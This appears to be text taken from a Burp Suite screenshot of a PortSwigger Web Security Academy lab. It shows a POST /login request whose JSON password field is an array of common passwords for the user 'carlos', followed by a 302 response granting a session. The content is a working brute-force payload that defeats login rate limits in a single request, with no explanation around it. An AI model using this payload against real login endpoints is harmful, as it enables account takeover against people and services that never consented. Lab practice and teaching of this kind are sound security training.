 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0aef00ee045cdbf98149bb1a006000b9.web-security-academy.net
3 Cookie: session=bcwN2SizWOyueuNbgcHOyDNs6JPbmeLS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aef00ee045cdbf98149bb1a006000b9.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1088
11 Origin: https://0aef00ee045cdbf98149bb1a006000b9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"1234567890",
"michael",
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=M6OlnD0sovyLcuKwYn2SLyOqWECvzhJM; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7